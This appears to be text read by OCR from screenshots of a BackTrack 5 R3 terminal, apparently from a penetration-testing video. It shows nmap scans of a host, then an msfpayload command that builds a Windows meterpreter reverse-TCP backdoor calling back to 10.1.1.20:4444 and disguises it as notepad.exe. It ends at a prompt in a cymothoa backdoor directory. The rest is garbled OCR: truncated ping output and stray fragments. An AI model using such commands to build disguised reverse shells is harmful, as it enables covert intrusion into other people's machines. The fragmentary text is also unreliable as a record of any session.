 Applications Places System
Sun Aug 4, 11:12 AM
root@bt: ~
File Edit View Terminal Help
Host is up (0.000020s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 999 closed ports
PORT    STATE SERVICE
100/tcp open  newacct
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
root@bt:~# nmap 10.1.1.20
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for 10.1.1.20
Host is up (0.000017s latency).
Not shown: 999 closed ports
PORT    STATE SERVICE
100/tcp open  newacct
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
root@bt:~# /opt/metasploit/msf3/msfpayload windows/meterpreter/reverse_tcp LHOST
=10.1.1.20 LPORT=4444 X > /root/notepad.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 290
Options: {"LHOST"=>"10.1.1.20", "LPORT"=>"4444"}
root@bt:~#
<< back | track 5 r3
root@bt: ~
File Edit View Terminal
8 time=17.2 ms
64 bytes from 1
8 time=3.84 ms
64 bytes from 1
8 time=12.5 ms
64 bytes from 1
8 time=3.76 ms
64 bytes from 1
8 time=0.748 ms
64 bytes from 1
8 time=0.701 ms
64 bytes from 1
8 time=6.28 ms
64 bytes from 1
8 time=4.15 ms
64 bytes from 1
8 time=2.15 ms
64 bytes from 1
8 time=1.44 ms
64 bytes from 1
8 time=1.22 ms
izik@tty64.org
ubbs (pigspigs@yahoo.
rk on accept
d data via upd
950 -s 0 -y 100
--------
---------
root@bt:/pentest/backdoors/cymothoa#
root@bt: ~
root@bt: /pentest/bac...
root@bt: ~
[root@bt: ~]
[root - File Browser]